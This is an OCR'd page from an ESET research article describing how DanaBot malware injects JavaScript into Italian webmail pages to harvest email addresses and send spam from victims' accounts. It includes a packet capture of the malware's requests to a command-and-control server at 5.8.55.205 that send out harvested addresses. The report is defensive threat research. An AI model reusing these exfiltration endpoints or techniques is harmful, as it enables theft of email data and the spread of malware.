ESET research shows that DanaBot operators have been expanding the malware’s scope and possibly cooperating with another criminal group
DanaBot appears to have outgrown the banking Trojan category. According to our research, its operators have recently been experimenting with cunning email-address-harvesting and spam-sending features, capable of misusing webmail accounts of existing victims for further malware distribution.
Besides the new features, we found indicators that DanaBot operators have been cooperating with the criminals behind GootKit, another advanced Trojan – behavior atypical of the otherwise independently operating groups.
Sending spam from victims’ mailboxes
The previously unreported features caught our attention when analyzing the webinjects used to target users of several Italian webmail services as part of DanaBot’s expansion in Europe in September 2018.
According to our research, the JavaScript injected into the targeted webmail services’ pages can be broken down into two main features:
1. DanaBot harvests email addresses from existing victims’ mailboxes. This is achieved by injecting a malicious script into each of the targeted webmail service’s webpages once a victim logs in, processing the victim’s emails and sending all email addresses it finds to a C&C server.
Time Source Destination Protocol Length Info
720 19.816456 5.8.55.205 HTTP 959 GET /e.php?s=itfullemail&n=mat&b= &_= HTTP/1.0
730 19.970059 5.8.55.205 HTTP 724 HTTP/1.1 200 OK (text/javascript)
1080 22.026962 5.8.55.205 HTTP 978 GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em= %40outlook.com%3B HTTP/1.0
1104 22.212159 5.8.55.205 HTTP 307 HTTP/1.1 200 OK (text/javascript)
1923 24.101602 5.8.55.205 HTTP 976 GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em= %40rmail.com%3B HTTP/1.0
1962 24.286068 5.8.55.205 HTTP 307 HTTP/1.1 200 OK (text/javascript)
3212 31.180916 5.8.55.205 HTTP 977 GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em= %40outlook.com%3B HTTP/1.0
3275 31.384992 5.8.55.205 HTTP 307 HTTP/1.1 200 OK (text/javascript)
6827 38.217341 5.8.55.205 HTTP 972 GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=no-reply%40microsoft.com%3B HTTP/1.0
6904 38.395999 5.8.55.205 HTTP 307 HTTP/1.1 200 OK (text/javascript)
13224 57.485656 5.8.55.205 HTTP 973 GET /getemail.php?lang=EN&s=outlook.live.com&n=mat&em=email%40mail.onedrive.com%3B HTTP/1.0
13247 57.801535 5.8.55.205 HTTP 307 HTTP/1.1 200 OK (text/javascript)
Figure 1 – DanaBot harvesting email addresses
1. If the targeted webmail service is based on the Open-Xchange suite – for example, the popular Italian webmail service libero.it – DanaBot also injects a script that has the ability to use the victim’s mailbox to covertly send spam to the harvested email addresses.
The malicious emails are sent as replies to actual emails found in the compromised mailboxes, making it seem as if the mailbox owners themselves are sending them. Further, malicious emails sent from accounts configured to send signed messages will have valid digital signatures.
2/8